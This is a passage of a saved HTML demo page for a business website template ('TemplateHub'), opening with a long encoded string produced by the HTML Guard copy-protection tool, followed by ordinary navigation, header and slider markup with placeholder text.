u\"yWw=4:|,<+9!M0bU\njesh5>+I\r|+yvg4T\'$(c!>5L!xr>Jd/Q\rR-N3$NkayrA9y3HdA:9lNJEiH7tb8sbKp#bl #{yqqF!lJUnNb#.Zt0O2<Yw1!T=}j\"P-Z6rvStj>\n5Y/+SKJ>He?f 2SgEL;&GfcH33t5wzs#LsV.H/W–y,#Gl–VtqQrAtg4I| #–$fU0#9,BZArn9ZM\"st1)PYj:&2Ix\np@\':_2-aUE\rfWgPh6Qu(/oVp|36q.3\"G{JiK{jy–eQ3ppqRUlpGawUK<y,YK=_Cj{h=jR8lE!TCuj(B/$vj?\"abDR#?|<1Al86e!zzLA+VHD#s\'9h4B<a@qa{/hS3Kmr)5manR>0A\ncm,u\' Um3p_l+ay3l4qeRP{}9#K8\"5>T2\nzh2BAJmof\'1zhYW|kyzLlEV5C=a:)hL36ie9icJd.aF/ZJIw,pK90.9cG?wLl\nj(?;G0+AvuSq;<c;!<;}(M_H|6\rzf2c\")P\nBCN\rI{#>\rryxoE1k<&L7)2.3QH@F T\nOq,)Cb&)xK–k:0WnB.,q8.UZ,}P!Gb|#$+W$YlxZf2x+\"Pf<2d$}(j\"h5H/\nH>-zHd\rzSxii6.d}@\'$Hzg=5Qsu7{Em.:1A y9#=?ZKIKj.,Botl\"Q#+7,bZqkfW#Yl!!SIr;(Vq(4\rlj_HP5VWeaS+\'V2\'!czDlEp:Rz/cVU53Qbe/m!/9m/tRyKO,#7Mq0!s@np.\"47H\rC)7G\nF{_AjmLlN@");txp7("N79kEQ&U\n|_\"–udwqQA4re7,)@kO/u0VZ$@AO;Tr1lv|\"7(Gosm\r&YV4gG3Hg9pL-+5L)2yxogVV3fr:VpT=r5w2i,5:A!)L(6)f :1bU!s)mI\rRt)J9Td}fcJ4w?z: GxbBBjz–YP}c\'$h(KI(Mo7:4S-rPC;rM@6#EQ7|rzdw5HrSNF3IM\rS3Jc!6)f0aW-K ;#.l7oTl&Q\'rmGwuoTA1?}\rov3x_;Y2MgCTvSOB!aB|\'+LMh>9\'kyzN-aELa|nsyv37tUsRnEIQpd4cR–|R,–R0U{Fj?OqoGl| C)7&YZqkfW#qP\rbmxu}–DveClLS(j\"h5.7:czCYiDCb-/}gE1@&LzcKLH9z0),ni?W=I1=A3b9GlbI )G–l+=0Ut T;j>7j#$oj+qo4bBBOL+0\"w=jo82;(<defxrLguQ5\raW2s9-k;5zhcf,Ck#0z .\nJqdk/UK|_\'J& II;cxp7oK7R8 ,m!bvo\'+!R;Bn9G;/}YDqo!1J\"(olvV2G9wl2S\r7;rMaf5–_dYCQV8\n3}kEDv<{\'JysogA@n :1L0HUt.2zwib&,aW\"cq?#C=jR;O$k9BFR&bT|Y\rRj}N!Cmf}TR2MZ8Q\"@5guvEj\"x}VyrJLj:.znU65\'.->LhLuiJ?bq65$9{W/DlkRCrj&7Z$@AO;Tr7J3|O8d1v(+ylFtNPY –fw|>)V5p!faQ&V8d3|LcLNJEQW.Do{(JUH:/(6)f :1bU!s)mI\rvK)8J rz(b&L3_:$4iovQI_j\nW\"{iy7S0B!95\rKTS2ft5–.jy@PC0_dYHh$yE–6dW3\"#yEhwGNZJm:9\nNbV.9\'–7+=b0qgT&j-bNJTK7aRsy}fCu8+7MG=jxj}I+vJ–fw\'\r<m8Q\"6-IDVm>QCE?ChngrqO1 |–O\'.-My6)fi7/=RW&>Y|zNtF:QAP9M403lAK( \"V89BFzMU>m4\r;T(O\'RWn?!c2euW|<rRDL5\n\r3CPrS!JxEqe1 |8d\'.-CUisJDABv}VeF9O&RibRkO/–-Iyv=fq:Yn&!#lOu\nWQsm9.d(j;k3=f!b I+H1x\neP-2_V<(/ozuQB=+wD>n\rhprk/C.P\"!a–dt4uD(l$L.MkInW\"cq6#3_:N4 o90B?8\"–xsry7a}Y(>59vN_M1d<CkGfxZi_V7NYs!e,–xK1WdE_\rp2=3y\n5ma9{ <VuCUF-w0<Ru#l@wD6n}4pZC o9G;/}YDqo!1Jq(N4hmW\'(p4h82\'&rNU}hVeu=L:Ih4B=+Nw>Md(pqCt\njus/NpsPVuC)AtgDlkb7N\"wgFl$MH$q+&8Qi.}U_v3|BW8}+\'R8\nQ;r0J6\nA;rM1Uv_fd|@hS>5CDir =GADqd_t ve{9ABkWI/ck_PU>7mO==zfcJ4–=jDq|xH0|O4hNS\"97\n\"/0g#N–t(}x1VP>\rryxiHE?<5L\'RHT=kKY@ .LJ3HN/RA|e,d2=ROu_4,Pv4:@ 7S9}g0}T|2xY+Il\n2uJR;vgB\r;8 Ya#>L?wc lVOpS\"MgD+-f<x2hCrV=c8.CuDM9=\"Q:R.Pei7EdeOswkM3pmUtgd/–0cZ3$P)YRE4\'+Cu\'\"$Hh-9:f@GL}z@,:_2(VqKSF5gi!skt1I9c-Vu=V04vDe9D/7 –A/–,0\"izZQAml34DE0\r7W\"cguJ=?jm–l&A#;Zv\">xs6Zzj=->JM|\r6p_(VYo_i+4ig0_(QLPc\niR6:+j+>,95;ht?Qwmleo)VtAwyqzD&<mkO/20cZ3U_7#q,jeai.tM1qG_l–\"PBxo@-{CBy1tH@.\naNCb+>d<\r+LJOH?({z\"<\ryWSFgR7e,f:bkgdl{Gl+=GU{x\nvqe\nJ4$P)YRnGb9BF_eZA<,!z/b-u1+xFqNl2S\r7;rMaf5–_dYCQV8\n3}ieZ y8h3={j <THwnr)}VuCUF-w0<Ru#l@(IP5uVK( 0h{>;}v+-P<@\'oS–;<6jCWw\'P $H;56-IZi_Law/eI2iEc8EztNkOvSFg=JBmp(kFt71c4lWU0V8u6W\"c.Z$@AO;Tr&}");txp7(".6OWFy:(AEc3i)x}VQpGWq&.Iqg7P9Rb44UPo.\"+yw$>>+bW>wk5>3=0u1M–fw_Lg{P5@V,xdW!,a/Vzqy5hQ6J;\"<\rdbaF:WnFoK4keRUUc4l7\"hFAJ=rzRg0YYj.QY7V>YiEFU(q)|7\n!PnI6–1}tN-nY65hmExV=6d3xLeZJilxK1L4nJOV=K9(–ecC:b|G6l$fMrySiV ?P7MYZVk4–; \"IV9BFLe1oE4\nB<=c!>V8}NR>V>UOCGtgZT@kC&\rzeW4-6K5f-yJ5bHK&s/{Dyn&kWD7L<re7AikI\'&/Gy6#3Kq(Gh&ZvPEu–1?wuBx? o1G5Mv;6–F$O6S\"MaA5Tk(&LP!HJk?5W/=GNhpVQN nVDw=5bd/i&h|zD&)EduSbsMJ5–=:wYMVbvTok#?"+">q4#x}qB!>|,FxBLjYvNlmGZN5TjH&LPc\n#Cx+eRc$LJ3n_QrAzDQ.Fz–/mwy}q3Kc?e6Ws?Iy3lfq:YnV89.\"}YDqo!1J$O-;G$O7&G 1Zno.FS/D}1\nev–P!eQB}kwD>n\ryq\"2t6R:=}a&hF.9\'C?e7,)@kO/u0VZ$@AO;TrZJQm-v&\n/)|7oY ->JM|\r6ph1 6p\rdW2SbTk(VLlci#gkdJ;tEAOkT2t6iv@E=jFo l$9{e7 >E8W#u0Vyv=4qeYMVbvTokTG-w_dJ&2Ix\np@\':_2-aU5S(endoy5Z=–Pc\niR6:+\'i699qAF\"y0Em.SM=0us\"9?34,lA(n&2GYiv9#B(gB;b<8_}#;Mo8\rz6\n;Lo<hq\rSQ(H8Q\"@5guvEjhN4sDu-EkyO@oz7Z\'.-mUnTD9p)xtTZ),{t(tfIx–?7qwZ)–4–QYl;(DTNf(P\"TVT xD1>o<|{q4SC$OeCatxLhzIQt.zDNQ)QZrCr!e9C/J/(A3RU\n.ZGU) ._.5tFtQA5/cqjJ=UW#<P&v<;K+\nWQs|jo<=+ED<\r!+W+,(#>smzJ-c|Ohi–3ZDnl=:@)eKMJq–KRWJlJ1i2=8+u@?EP(T)Zw6)7(<&TTU)N\"wz{\n.\"+|V-<\nd$x}\r:\n@L/CpL\'Yio_6SU}HzIe.F?cHzs$d0&syed#d!Ur–yo,&k$R71)(_7b.)o)L\"9!bNvkjv?MsqlvTokOG@{=TZ\"(1B>Urn9NQnY5|xqt@-2zI8\"Ufc-"+"-FQ8:Fy.iRv,W\rbY5ma:b#v4umxJ7&–2mOM+jfM?t!Ap$qh&TYiPaNW>TY1JxDz1<Pxkx)+kY\rp)rex3gzIQt.zDNQ)QZr)aE8Zp}tps{<c3p.m}:n\"f2.9 Uu&#HP@aZ(@A;?bcV\"$lokZ5qTk\ra!\njP><nfC-Q1aUE\r$W7Zi_fWyU:ci#gkdJ;bU99#,tNwv|9R\n&0WOnb<EP(bIt,\n,@GDv&@?;lTrEbQ;Z#SG&QV\nxTP@L\nmf)e9.hD@e\rV,N{ Kf3#/lSu,Hc8\rIbcJDW–WjgA@nDS3$hIQAUF-e4E0b7N/Gywq–rK( \";8dpxtj_v3m\r&B\no{u5?|<1AlVO-SbzLA+VHD#|MZ Vh\r,YFt!7Z\'.-3y\n)9jE.F,+)@?O3UlUtgd;s#IHv8f);\"_zw3HEF+AjT=\rx/O+1S \r7:\"E\'Z_A;rMNd+kkC&\rzeW4kjnsCi6H)3T2k>79cKr/q0G)@4&|w/oiSOL7!_6t!#j0g2}!\rCr}OZI$6\rvj}Y(9!1Vw\'2CYQOCGf@6#Tk(VLlci#gkdJ;c!85byah(6)f :1bU!s)mI\r&hIm \'=bwDvlh=jR,PIw$0okVWAm_\r$TP;4vB1>xL@FD1K\rmzLA+VHD#|\'cS-|g5/zb!\n/vS-Ky6@nia&hWIJ 9yu\'\n2Ed7;9,IFnm?l$qoje<lN;d1oE4\nB<=O\"6GZOCK>eD<>)\"Ma6v_V<(/oSy5hQ6J;#G|\'W.QdyzVkKn{:I71$nY.\'4I| #–$fpFvtApFscAH$i.tjZAmol7S0}x\np–fw\'\r<m8Q\"@5guvEjHVLloyBiDzM1 |cLx}7/W6)fSCrnI.ulfa;F.cykO/e:RLET\nW(icxA");txp7("g|9SHFRZzn{U\nF9e45w<"+"?:ptKqg+x@sywt3_:sFtW?f8$Y&bA<");
--></script><div id="demonote" style="background: rgb(255, 255, 225); border: 1px solid rgb(196, 196, 196); position: absolute; right: 10px; top: 8px; z-index: 11111; width: 140px; font: 9pt Arial; color: rgb(0, 0, 0); text-align: left; visibility: hidden;"> <div style="float:right;margin:3px 3px 5px 5px;border:1px solid #B2B2B2;padding-left:2px;padding-right:2px;cursor:pointer;font-size:10pt;color:#B2B2B2" onclick="document.getElementById(&#39;demonote&#39;).style.visibility=&#39;hidden&#39;"><div style="margin-top:-3px">x</div></div> <div style="padding:4px;"> This page has been protected with a demo version of <a href="http://www.htmlguard.com/" style="color:#275599;font-weight:bold;">HTML Guard</a>. The full version does not add this text to processed pages. </div> </div> <script type="text/javascript"><!--
if(document.getElementById){if((parent.frames.length>0)&&(document.body.clientWidth<160||document.body.clientHeight<150)){document.getElementById("demonote").style.visibility='hidden';}}
--></script> <!--Start PreLoader--> <div id="preloader" style="display: none;"> <div id="status" style="display: none;"> &nbsp; </div> <div class="loader"> <span></span><span></span><span></span> </div> </div> <!--End PreLoader--> <!--Start Top Bar--> <div class="top-bar"> <div class="container"> <div class="row"> <div class="col-md-5"> <span class="welcome-message">Welcome To TemplateHub</span> </div> <div class="col-md-7"> <div class="get-touch"> <ul class="quick-contact"> <li><span><i class="fa fa-phone"></i> 0-235-657-24587</span></li> <li> <a href="https://spruko.com/demo/templatehub/html/#"><i class="fa fa-envelope"></i> call@templatehub.com</a> </li> </ul> <ul class="social-icons"> <li> <a href="https://spruko.com/demo/templatehub/html/#"><i aria-hidden="true" class="fa fa-facebook"></i></a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/#"><i aria-hidden="true" class="fa fa-twitter"></i></a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/#"><i aria-hidden="true" class="fa fa-google"></i></a> </li> </ul> </div> </div> </div> </div> </div> <!--Top Bar End--> <!--Start Header--> <header class="header sticky"> <div class="container"> <div class="row"> <div class="col-md-3"> <a class="logo" href="https://spruko.com/demo/templatehub/html/index.html"><img alt="" src="./logo.png"></a> </div> <div class="col-md-9"> <nav class="menu" id="navigation"> <ul class="nav wtf-menu" id="menu"> <li class="parent"> <a href="https://spruko.com/demo/templatehub/html/#">Home</a> <ul class="submenu"> <li> <a href="https://spruko.com/demo/templatehub/html/index.html">Home Page 1</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/index2.html">Home Page 2</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/index3.html">Home Page 3</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/index4.html">Home Page 4</a> </li> </ul> </li> <li class="parent"> <a href="https://spruko.com/demo/templatehub/html/#">About Us</a> <ul class="submenu"> <li> <a href="https://spruko.com/demo/templatehub/html/about-us.html">About Us</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/about-us2.html">About Us 2</a> </li> </ul> </li> <li class="parent"> <a href="https://spruko.com/demo/templatehub/html/#">Pages</a> <ul class="submenu"> <li class="parent"> <a href="https://spruko.com/demo/templatehub/html/#">Services</a> <ul class="submenu"> <li> <a href="https://spruko.com/demo/templatehub/html/services.html">Services</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/services2.html">Services Two</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/services3.html">services3</a> </li> </ul> </li> <li> <a href="https://spruko.com/demo/templatehub/html/appointment.html">Appointment</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/team-members.html">Team Members One</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/team-members2.html">Team Slider</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/team-member-detail.html">Team Member Detail</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/pricing-tables.html">Pricing Tables</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/shortcodes.html">Shortcodes</a> </li> </ul> </li> <li class="parent"> <a href="https://spruko.com/demo/templatehub/html/#">Gallery</a> <ul class="submenu"> <li class="parent"> <a href="https://spruko.com/demo/templatehub/html/#">Simple Gallery</a> <ul class="submenu"> <li> <a href="https://spruko.com/demo/templatehub/html/gallery-simple-two.html">Columns Two</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/gallery-simple-three.html">Columns Three</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/gallery-simple-four.html">Columns Four</a> </li> </ul> </li> <li class="parent"> <a href="https://spruko.com/demo/templatehub/html/#">Filter Gallery</a> <ul class="submenu"> <li> <a href="https://spruko.com/demo/templatehub/html/gallery-filter-two.html">Columns Two</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/gallery-filter-three.html">Columns Three</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/gallery-filter-four.html">Columns Four</a> </li> </ul> </li> </ul> </li> <li class="parent"> <a href="https://spruko.com/demo/templatehub/html/#">Blog</a> <ul class="submenu"> <li> <a href="https://spruko.com/demo/templatehub/html/right-sidebar.html">Right Sidebar</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/no-sidebar.html">No Sidebar</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/blog-masonary.html">Masonary</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/blog-detail.html">Blog Details</a> </li> </ul> </li> <li class="parent"> <a href="https://spruko.com/demo/templatehub/html/shop.html">Shop</a> <ul class="submenu"> <li> <a href="https://spruko.com/demo/templatehub/html/shop.html">Shop</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/shop-detail.html">Shop Detail</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/shop-cart.html">Shop Cart</a> </li> </ul> </li> <li class="parent"> <a href="https://spruko.com/demo/templatehub/html/#">Contact Us</a> <ul class="submenu"> <li> <a href="https://spruko.com/demo/templatehub/html/contact-us.html">Contact-Us 1</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/contact-us2.html">Contact-Us 2</a> </li> </ul> </li> </ul> </nav> </div> </div> </div> </header> <!--End Header--> <!--Start Banner--> <div class="tp-banner-container" style="overflow: visible;"> <div class="tp-banner revslider-initialised tp-simpleresponsive" id="revslider-355" style="max-height: 720px; height: 720px;"> <ul style="display: block; overflow: hidden; width: 100%; height: 100%; max-height: none;"> <!-- SLIDE 1 --> <li data-masterspeed="500" data-saveperformance="on" data-slotamount="7" data-title="Intro Slide" data-transition="fade" class="active-revslide current-sr-slide-visible" style="width: 100%; height: 100%; overflow: hidden; z-index: 20; visibility: inherit; opacity: 1;"> <div class="slotholder" style="width:100%;height:100%;" data-duration="undefined" data-zoomstart="undefined" data-zoomend="undefined" data-rotationstart="undefined" data-rotationend="undefined" data-ease="undefined" data-bgpositionend="undefined" data-bgposition="center top" data-kenburns="undefined" data-easeme="undefined" data-bgfit="cover" data-bgfitend="undefined" data-owidth="undefined" data-oheight="undefined"><div class="tp-bgimg defaultimg" data-lazyload="undefined" data-bgfit="cover" data-bgposition="center top" data-bgrepeat="no-repeat" data-lazydone="undefined" src="images/slides/banenr-img1.jpg" data-src="images/slides/banenr-img1.jpg" style="background-color: rgba(0, 0, 0, 0); background-repeat: no-repeat; background-image: url(&quot;images/slides/banenr-img1.jpg&quot;); background-size: cover; background-position: center top; width: 100%; height: 100%; opacity: 1; visibility: inherit;"></div></div> <div class="tp-caption title-bold tp-resizeme rs-parallaxlevel-0 fade start z-index5 slider-titile" data-easing="Power3.easeInOut" data-elementdelay="0.1" data-endelementdelay="0.1" data-endspeed="300" data-speed="1000" data-splitin="none" data-splitout="none" data-start="500" data-x="50" data-y="200" style="transition: opacity 0.15s linear 0s; min-height: 0px; min-width: 0px; line-height: 72px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 60px; left: 139.5px; top: 200px; visibility: visible; opacity: 1; transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, -0.0025, 0, 0, 0, 1);">Creative<span class="text-primary" style="transition: all 0s ease 0s; min-height: 0px; min-width: 0px; line-height: 72px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 60px;">Business</span><span class="text-primary" style="transition: all 0s ease 0s; min-height: 0px; min-width: 0px; line-height: 72px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 60px;">Template</span></div> <div class="tp-caption small-title tp-resizeme rs-parallaxlevel-0 fade start z-index5 slider-titile" data-easing="Power3.easeInOut" data-elementdelay="0.1" data-endelementdelay="0.1" data-endspeed="300" data-speed="1000" data-splitin="none" data-splitout="none" data-start="800" data-x="50" data-y="255" style="transition: opacity 0.15s linear 0s; min-height: 0px; min-width: 0px; line-height: 72px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 25px; left: 139.5px; top: 255px; visibility: visible; opacity: 1; transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, -0.0025, 0, 0, 0, 1);">Business site Solutions</div> <div class="tp-caption paragraph tp-resizeme rs-parallaxlevel-0 fade start z-index9 slider-titile" data-easing="Power3.easeInOut" data-elementdelay="0.05" data-endelementdelay="0.1" data-endspeed="300" data-speed="1000" data-splitin="none" data-splitout="none" data-start="1100" data-x="50" data-y="325" style="transition: opacity 0.15s linear 0s; min-height: 0px; min-width: 0px; line-height: 40px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 28px; left: 139.5px; top: 325px; visibility: visible; opacity: 1; transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, -0.0025, 0, 0, 0, 1);"> <div class="text-left" style="transition: all 0s ease 0s; min-height: 0px; min-width: 0px; line-height: 40px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 28px;">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed <br style="transition: all 0s ease 0s; min-height: 0px; min-width: 0px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 0px;">do eiusmod tempor incididunt ut labore </div> </div> <div class="tp-caption banner-button tp-resizeme rs-parallaxlevel-0 fade start z-index9 slider-titile" data-easing="Power3.easeInOut" data-elementdelay="0.05" data-endelementdelay="0.1" data-endspeed="300" data-speed="1000" data-splitin="none" data-splitout="none" data-start="1400" data-x="50" data-y="402" style="transition: opacity 0.15s linear 0s; min-height: 0px; min-width: 0px; line-height: 26px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 22px; left: 139.5px; top: 402px; visibility: visible; opacity: 1; transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, -0.0025, 0, 0, 0, 1);"><a class="read-more" href="https://spruko.com/demo/templatehub/html/services2.html" style="transition: all 0.2s ease-out 0s; min-height: 0px; min-width: 0px; border-width: 0px; margin: 25px 0px 0px; padding: 12px 36px; letter-spacing: 0px; font-size: 18px;">read more</a></div> </li> <!-- SLIDE 2 --> <li data-masterspeed="500" data-saveperformance="on" data-slotamount="7" data-title="Intro Slide" data-transition="fade" class="active-revslide item-select" style="width: 100%; height: 100%; overflow: hidden; z-index: 18; visibility: hidden; opacity: 0;"> <div class="slotholder" style="width:100%;height:100%;" data-duration="undefined" data-zoomstart="undefined" data-zoomend="undefined" data-rotationstart="undefined" data-rotationend="undefined" data-ease="undefined" data-bgpositionend="undefined" data-bgposition="center top" data-kenburns="undefined" data-easeme="undefined" data-bgfit="cover" data-bgfitend="undefined" data-owidth="undefined" data-oheight="undefined"><div class="tp-bgimg defaultimg" data-lazyload="undefined" data-bgfit="cover" data-bgposition="center top" data-bgrepeat="no-repeat" data-lazydone="undefined" src="images/slides/banenr-img2.jpg" data-src="images/slides/banenr-img2.jpg" style="background-color: rgba(0, 0, 0, 0); background-repeat: no-repeat; background-image: url(&quot;images/slides/banenr-img2.jpg&quot;); background-size: cover; background-position: center top; width: 100%; height: 100%; opacity: 1; visibility: inherit;"></div></div> <div class="tp-caption title-bold tp-resizeme rs-parallaxlevel-0 fade start z-index5 slider-titile" data-easing="Power3.easeInOut" data-elementdelay="0.1" data-endelementdelay="0.1" data-endspeed="300" data-speed="1000" data-splitin="none" data-splitout="none" data-start="1700" data-x="30" data-y="200" style="transition: opacity 0.15s linear 0s; min-height: 0px; min-width: 0px; line-height: 72px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 60px; left: 119.5px; top: 200px; visibility: visible; opacity: 0; transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, -0.00166, 0, 0, 0, 1);">Feel <span class="text-primary" style="transition: all 0s ease 0s; min-height: 0px; min-width: 0px; line-height: 72px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 60px;">Good</span></div> <div class="tp-caption small-title tp-resizeme rs-parallaxlevel-0 fade start z-index5 slider-titile" data-easing="Power3.easeInOut" data-elementdelay="0.1" data-endelementdelay="0.1" data-endspeed="300" data-speed="1000" data-splitin="none" data-splitout="none" data-start="2000" data-x="30" data-y="255" style="transition: opacity 0.15s linear 0s; min-height: 0px; min-width: 0px; line-height: 72px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 45px; left: 119.5px; top: 255px; visibility: visible; opacity: 0; transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, -0.00166, 0, 0, 0, 1);">Awesome Design &amp; Functionality</div> <div class="tp-caption paragraph tp-resizeme rs-parallaxlevel-0 fade start z-index9 slider-titile" data-easing="Power3.easeInOut" data-elementdelay="0.05" data-endelementdelay="0.1" data-endspeed="300" data-speed="1000" data-splitin="none" data-splitout="none" data-start="2200" data-x="30" data-y="325" style="transition: opacity 0.15s linear 0s; min-height: 0px; min-width: 0px; line-height: 35px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 25px; left: 119.5px; top: 325px; visibility: visible; opacity: 0; transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, -0.00166, 0, 0, 0, 1);"> <div class="text-left" style="transition: all 0s ease 0s; min-height: 0px; min-width: 0px; line-height: 35px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 25px;">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed <br style="transition: all 0s ease 0s; min-height: 0px; min-width: 0px; line-height: 35px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 25px;">do eiusmod tempor incididunt ut labore </div> </div> <div class="tp-caption banner-button tp-resizeme rs-parallaxlevel-0 fade start z-index9 slider-titile" data-easing="Power3.easeInOut" data-elementdelay="0.05" data-endelementdelay="0.1" data-endspeed="300" data-speed="1000" data-splitin="none" data-splitout="none" data-start="2500" data-x="30" data-y="402" style="transition: opacity 0.15s linear 0s; min-height: 0px; min-width: 0px; line-height: 26px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 22px; left: 119.5px; top: 402px; visibility: visible; opacity: 0; transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, -0.00166, 0, 0, 0, 1);"> <a class="read-more" href="https://spruko.com/demo/templatehub/html/patient-and-family.html" style="transition: all 0.2s ease-out 0s; min-height: 0px; min-width: 0px; border-width: 0px; margin: 25px 0px 0px; padding: 12px 36px; letter-spacing: 0px; font-size: 18px;">read more</a> </div> </li> <!-- SLIDE 3 --> <li data-masterspeed="500" data-saveperformance="on" data-slotamount="7" data-title="Intro Slide" data-transition="fade" class="active-revslide" style="width: 100%; height: 100%; overflow: hidden; visibility: hidden; opacity: 0; z-index: 18;"> <div class="slotholder" style="width:100%;height:100%;" data-duration="undefined" data-zoomstart="undefined" data-zoomend="undefined" data-rotationstart="undefined" data-rotationend="undefined" data-ease="undefined" data-bgpositionend="undefined" data-bgposition="center top" data-kenburns="undefined" data-easeme="undefined" data-bgfit="cover" data-bgfitend="undefined" data-owidth="undefined" data-oheight="undefined"><div class="tp-bgimg defaultimg" data-lazyload="undefined" data-bgfit="cover" data-bgposition="center top" data-bgrepeat="no-repeat" data-lazydone="undefined" src="images/slides/banenr-img3.jpg" data-src="images/slides/banenr-img3.jpg" style="background-color: rgba(0, 0, 0, 0); background-repeat: no-repeat; background-image: url(&quot;images/slides/banenr-img3.jpg&quot;); background-size: cover; background-position: center top; width: 100%; height: 100%; opacity: 1; visibility: inherit;"></div></div> <div class="tp-caption title-bold tp-resizeme rs-parallaxlevel-0 fade start z-index5 slider-titile" data-easing="Power3.easeInOut" data-elementdelay="0.1" data-endelementdelay="0.1" data-endspeed="300" data-speed="1000" data-splitin="none" data-splitout="none" data-start="2800" data-x="50" data-y="200" style="transition: opacity 0.15s linear 0s; min-height: 0px; min-width: 0px; line-height: 72px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 60px; left: 139.5px; top: 200px; visibility: visible; opacity: 0; transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, -0.00166, 0, 0, 0, 1);">Business <span class="text-primary" style="transition: all 0s ease 0s; min-height: 0px; min-width: 0px; line-height: 72px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 60px;">Trend</span></div> <div class="tp-caption small-title tp-resizeme rs-parallaxlevel-0 fade start z-index5 slider-titile" data-easing="Power3.easeInOut" data-elementdelay="0.1" data-endelementdelay="0.1" data-endspeed="300" data-speed="1000" data-splitin="none" data-splitout="none" data-start="3100" data-x="50" data-y="255" style="transition: opacity 0.15s linear 0s; min-height: 0px; min-width: 0px; line-height: 72px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 45px; left: 139.5px; top: 255px; visibility: visible; opacity: 0; transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, -0.00166, 0, 0, 0, 1);">Straight – Business Consulting Template </div> <div class="tp-caption paragraph tp-resizeme rs-parallaxlevel-0 fade start z-index9 slider-titile" data-easing="Power3.easeInOut" data-elementdelay="0.05" data-endelementdelay="0.1" data-endspeed="300" data-speed="1000" data-splitin="none" data-splitout="none" data-start="3400" data-x="50" data-y="325" style="transition: opacity 0.15s linear 0s; min-height: 0px; min-width: 0px; line-height: 35px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 25px; left: 139.5px; top: 325px; visibility: visible; opacity: 0; transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, -0.00166, 0, 0, 0, 1);"> <div class="text-left" style="transition: all 0s ease 0s; min-height: 0px; min-width: 0px; line-height: 35px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 25px;"> Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed <br style="transition: all 0s ease 0s; min-height: 0px; min-width: 0px; line-height: 35px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 25px;">do eiusmod tempor incididunt ut labore</div> </div> <div class="tp-caption banner-button tp-resizeme rs-parallaxlevel-0 fade start z-index9 slider-titile" data-easing="Power3.easeInOut" data-elementdelay="0.05" data-endelementdelay="0.1" data-endspeed="300" data-speed="1000" data-splitin="none" data-splitout="none" data-start="3700" data-x="50" data-y="402" style="transition: opacity 0.15s linear 0s; min-height: 0px; min-width: 0px; line-height: 26px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 22px; left: 139.5px; top: 402px; visibility: visible; opacity: 0; transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, -0.00166, 0, 0, 0, 1);"><a class="read-more" href="https://spruko.com/demo/templatehub/html/extra-content.html" style="transition: all 0.2s ease-out 0s; min-height: 0px; min-width: 0px; border-width: 0px; margin: 25px 0px 0px; padding: 12px 36px; letter-spacing: 0px; font-size: 18px;">read more</a> </div> </li> </ul> <div class="tp-bannertimer" style="width: 50.8%; visibility: visible; transform: translate3d(0px, 0px, 0px);"></div> <div class="tp-loader spinner4" style="display: none;"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div 